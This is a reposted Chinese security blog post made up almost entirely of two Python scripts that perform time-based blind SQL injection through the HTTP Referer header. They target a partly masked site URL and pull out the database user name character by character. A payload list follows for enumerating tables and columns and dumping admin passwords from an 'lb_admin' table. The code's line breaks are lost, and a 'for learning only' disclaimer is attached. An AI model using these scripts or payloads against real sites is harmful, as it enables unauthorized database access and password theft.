# -*- coding: utf-8 -*-import requests,timeurl="https://aBC.com.cn/aa/15432aa.html"result=""for i in range(1,50):for j in range(32,128):headers={"Referer":"https://aBC.com.cn/aa/15432aa.html/'+if(ascii(substr(user(),{},1))={},sleep(5),0)+'".format(i,j),"User-Agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0","Host":"https://aBC.com.cn/aa/15432aa.html"}st=time.time()requests.get(url,headers=headers)if time.time()-st >=5:result+=chr(j)print('database user name:',result)breakelse:pass
# -*- coding:utf-8 -*-import requests,timefrom requests import exceptionsurl="https://aBC.com.cn/aa/15432aa.html"def main():result=""for i in range(1, 20):low = 32high = 128#1111while low < high:mid = int((low + high) / 2)#content = "user()"#sql = "https://https://aBC.com.cn/aa/'+if((ascii(substr(({content}),{i},1))<{mid}),sleep(5),0)+'"headers={"Referer":"https://https://aBC.com.cn/aa/15432aa.html/'+if(ascii(substr(user(),{},1))<{},sleep(5),0)+'".format(i,mid),"User-Agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0","Host":"https://aBC.com.cn/aa/"}st=time.time()requests.get(url,headers=headers)#2222if time.time()-st >5:high = midelse:low = mid + 1print("low value {} and high value {}".format(low,high))#3333#跑出结果后,值的处理if low == high == 32:print("[*] Result is: {}".format(result))breakresult += chr(int((high + low - 1) / 2))print("database user :{}".format(result))if __name__ == '__main__':main()

01.payload=user()获取数据库用户名
02.payload=database()获取数据库名
03(select table_name from information_schema.tables where table_schema=database() limit 0,1) 获取当前数据库的表
04.(select count(table_name) from information_schema.tables where table_schema=database() limit 0,1) 获取当前数据库表的个数
05.payload=(select count(column_name) from information_schema.columns where table_name=‘lb_admin’ limit 0,1)获取表中列字段个数
06.payload=(select column_name from information_schema.columns where table_name=‘lb_admin’ limit 0,1)获取表中列字段名
07.payload=(select a_password from lb_admin limit 0,1),{},1))<{} 获取a_password第一个字段内容
08.payload=(select a_password from lb_admin limit 1,1),{},1))<{} 获取a_password第二个字段内容
本文为CSDN博主「woi_thc」的原创文章,遵循CC 4.0 BY-SA版权协议,转载请附上原文出处链接及本声明。原文:https://blog.csdn.net/qq_29437513/article/details/121632865排版自:HACK之道
黑白之道发布、转载的文章中所涉及的技术、思路和工具仅供以安全为目的的学习交流使用,任何人不得将其用于非法用途及盈利等目的,否则后果自行承担!
如侵权请私聊删文
END
多一个点在看多一条小鱼干
如有侵权请联系:admin#unsafe.sh